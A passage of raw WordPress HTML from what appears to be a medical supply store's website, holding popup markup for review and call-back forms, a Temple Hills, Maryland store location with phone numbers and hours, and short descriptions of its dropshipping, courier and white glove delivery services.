<span class="wpcf7-form-control-wrap Product-Url" data-name="Product-Url"><input type="hidden" name="Product-Url" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://nhmedsupply.com/product_brand/miltex/"></span>
	<div class="col--12 m-0">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-680" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:680,&quot;slug&quot;:&quot;reviews-form-popup&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.review_popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;932px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="0bd78ccb893389d262fb28b5f930554b" id="popmake-680" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="b893a4790b38350b96747de9185cca57" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_1 shipment request_call_popup review_popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Leave us a review</h2></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				
				
				<div class="et_pb_code_inner">  <div id="content">

    				<form id="acf-form" class="acf-form" action="" method="post">
					<div id="acf-form-data" class="acf-hidden">
		<input type="hidden" id="_acf_screen" name="_acf_screen" value="acf_form"/><input type="hidden" id="_acf_post_id" name="_acf_post_id" value="new_post"/><input type="hidden" id="_acf_validation" name="_acf_validation" value="1"/><input type="hidden" id="_acf_form" name="_acf_form" value="[base64]"/><input type="hidden" id="_acf_nonce" name="_acf_nonce" value="19c5dad97d"/><input type="hidden" id="_acf_changed" name="_acf_changed" value="0"/>	</div>
				<div class="acf-fields acf-form-fields -top">
								<div class="acf-field acf-field-text acf-field--post-title is-required" data-name="_post_title" data-type="text" data-key="_post_title" data-required="1">
<div class="acf-label">
<label for="acf-_post_title">Full Name <span class="acf-required">*</span></label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="text" id="acf-_post_title" name="acf[_post_title]" required="required"/></div></div>
</div>
<div class="acf-field acf-field-textarea acf-field--post-content is-required" data-name="_post_content" data-type="textarea" data-key="_post_content" data-required="1">
<div class="acf-label">
<label for="acf-_post_content">Description <span class="acf-required">*</span></label></div>
<div class="acf-input">
<textarea id="acf-_post_content" name="acf[_post_content]" rows="8" required="required"></textarea></div>
</div>
<div class="acf-field acf-field-email acf-field-6322f96d13f58" data-name="email" data-type="email" data-key="field_6322f96d13f58">
<div class="acf-label">
<label for="acf-field_6322f96d13f58">Email</label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="email" id="acf-field_6322f96d13f58" name="acf[field_6322f96d13f58]"/></div></div>
</div>
<div class="acf-field acf-field-button-group acf-field-634e7ac665cba is-required" data-name="rating" data-type="button_group" data-key="field_634e7ac665cba" data-required="1">
<div class="acf-label">
<label id="acf-field_634e7ac665cba-label">Star Rating <span class="acf-required">*</span></label></div>
<div class="acf-input">
<input type="hidden" name="acf[field_634e7ac665cba]"/><div class="acf-button-group" role="radiogroup" aria-labelledby="acf-field_634e7ac665cba-label"><label class="selected" tabindex="0" role="radio" aria-checked="true"><input type="radio" name="acf[field_634e7ac665cba]" value="5" checked="checked"/> 5</label><label tabindex="-1" role="radio" aria-checked="false"><input type="radio" name="acf[field_634e7ac665cba]" value="4"/> 4</label><label tabindex="-1" role="radio" aria-checked="false"><input type="radio" name="acf[field_634e7ac665cba]" value="3"/> 3</label><label tabindex="-1" role="radio" aria-checked="false"><input type="radio" name="acf[field_634e7ac665cba]" value="2"/> 2</label><label tabindex="-1" role="radio" aria-checked="false"><input type="radio" name="acf[field_634e7ac665cba]" value="1"/> 1</label></div></div>
</div>
<div class="acf-field acf-field-text acf-field--validate-email" style="display:none !important;" data-name="_validate_email" data-type="text" data-key="_validate_email">
<div class="acf-label">
<label for="acf-_validate_email">Validate Email</label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="text" id="acf-_validate_email" name="acf[_validate_email]"/></div></div>
</div>
							</div>
							<div class="acf-form-submit">
					<input type="submit" class="acf-button button button-primary button-large" value="Submit" />					<span class="acf-spinner"></span>				</div>
				</form>
			
  </div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-560" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:560,&quot;slug&quot;:&quot;request-a-call&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.request_call&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;932px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="eae0fd9aa0f7ac0bc31e8bfce854cb8d" id="popmake-560" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="c3e6fcf97e79e50325e5ff2fa26ab88f" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_2 shipment request_call_popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Request A Call Back</h2></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2">
				
				
				
				
				<div class="et_pb_code_inner">
<div class="wpcf7 no-js" id="wpcf7-f641-o2" lang="en-US" dir="ltr" data-wpcf7-id="641">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product_brand/miltex/#wpcf7-f641-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="641" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f641-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:641,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8.6&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row__form">
	<div class="col--6">
		<p><label>First Name<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="contact-first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="contact-first-name" /></span>
		</p>
	</div>
	<div class="col--6 mr-0">
		<p><label>Last Name<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="contact-last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="contact-last-name" /></span>
		</p>
	</div>
	<div class="col--6">
		<p><label>Date </label><span class="wpcf7-form-control-wrap" data-name="req_date"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="req_date" aria-invalid="false" placeholder="" value="" type="text" name="req_date" /></span>
		</p>
	</div>
	<div class="col--6 mr-0">
		<p><label>Time</label><span class="wpcf7-form-control-wrap" data-name="time"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="req_time" aria-invalid="false" value="" type="text" name="time" /></span>
		</p>
	</div>
	<div class="col--12">
		<p><label>Phone Number<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="req-phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required us-phone" aria-required="true" aria-invalid="false" placeholder="(xxx) xxx-xxx" value="" type="text" name="req-phone-number" /></span>
		</p>
	</div>
	<div class="col--12">
		<p><label> Your message</label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
		</p>
	</div>
	<div class="col--12 m-0">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-515" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:515,&quot;slug&quot;:&quot;temple-hills-md&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.temple&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;800px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="89eded9e42930eb52d94cc14038923d1" id="popmake-515" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="39e3ab8aac86554f19d7be948b264bce" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_3 popup_location et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<span class="et_pb_background_pattern"></span>
				<span class="et_pb_background_mask"></span>
				<div class="et_pb_module et_pb_code et_pb_code_3">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3107.202960895632!2d-76.9538858!3d38.85071089999999!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89b7b90f2f147545%3A0xe3990718d5596ca!2s3112%20Branch%20Ave%2C%20Temple%20Hills%2C%20MD%2020748%2C%20USA!5e0!3m2!1sen!2s!4v1661859649389!5m2!1sen!2s" style="border:0;" allowfullscreen="" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4 row_2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-373" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/08/loaction.png" /><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/08/loaction.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-373" /></noscript></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Temple Hills, MD</span></h4>
						<div class="et_pb_blurb_description"><p>3112 Branch Ave, Temple Hills, MD 20748</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_4">
				
				
				
				
				<div class="et_pb_code_inner"><ul><li class='phone'>Phone : <a href='tel:+12027263100' rel='noopener'>202-726-3100</a></li><li class='phone'>Fax : <a href='tel:+2022915259' rel='noopener'>202-291-5259</a></li><li class='phone'>Toll Free : <a href='tel:+18882108110' rel='noopener'>888-210-8110</a></li></ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_5">
				
				
				
				
				<div class="et_pb_code_inner"><ul>
	<li class="time_"> 
		<span class="row_s"> 
			<span class="col-1"> Mon – Fri </span> 
			<span class="coln">:</span> 
			<span class="col-3">8AM – 7PM </span> 
		</span> 
		<span class="row_s"> 
			<span class="col-1">Sat</span> 
			<span class="coln">:</span> 
			<span class="col-3">9AM – 5PM </span> 
		</span> 
		<span class="row_s"> 
			<span class="col-1"> Sun </span> 
			<span class="coln">:</span> 
			<span class="col-3">Closed</span> 
		</span> 
	</li>	
</ul>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-401" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:401,&quot;slug&quot;:&quot;drop-shipment&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.drop_shipping &quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;577px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="d772b279d327d373df30dd7b8f8c26ab" id="popmake-401" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="0393fb34d6feecd46adda71fddddeaaf" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_with_border et_pb_section et_pb_section_4 shipment et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "></span>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Dropshipping</span></h4>
						<div class="et_pb_blurb_description"><p>New Hampshire Medical Supply is affiliated with some of the largest medical equipment wholesalers in the country, which allows us the ability to offer drop shipments to out-of-range delivery locations through frequently used couriers such as FedEx, UPS, and USPS. Drop shipping provides direct delivery from the vendor warehouse straight to your door. The estimated time of delivery is determined by the courier service, and the customer is notified of the estimated time of delivery once updates are provided. Please keep in mind that while we do provide this service for most items that we offer, there may be some items that do not qualify for drop shipment due to the recommended professional assembly and setup.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-398" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:398,&quot;slug&quot;:&quot;courier-service&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.courier&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;577px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="6f7571425664bfd690245908c0a09e83" id="popmake-398" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="5457fa3bcd9d8c829dcb3bfea0e85f70" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_with_border et_pb_section et_pb_section_5 shipment et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "></span>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Courier Service</span></h4>
						<div class="et_pb_blurb_description"><p>New Hampshire Medical Supply is affiliated with some of the largest medical equipment wholesalers in the country which allows us the ability to offer drop shipment to out-of-range delivery locations through frequently used couriers such as FedEx, UPS and USPS. Drop shipping offers direct delivery from the vendor warehouse straight to your door. The estimated time of delivery is determined by the courier service and the customer is notified of estimated time of delivery once updates are provided. Please keep in mind, while we do provide this service for most items that we offer, there may be some items that do not qualify for drop shipment due to the recommended professional assembly and setup.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-393" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:393,&quot;slug&quot;:&quot;white-glove-service&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.white_gloves&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;577px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="09c45865d5afcb1c361deed76f269955" id="popmake-393" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="7010268c7fbf1b759b4e2667de2b05bb" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_with_border et_pb_section et_pb_section_6 shipment et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "></span>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>White Glove Service</span></h4>
						<div class="et_pb_blurb_description"><p>Our White Glove service encourages you to sit back and let us do all the work! Our full service is intended to offer the most stress-free and efficient process which includes delivery at your residence and even to the room of your choice. Unboxing, assembly, setup, demonstration as well as trash removal to discard any subsequent waste.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-385" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
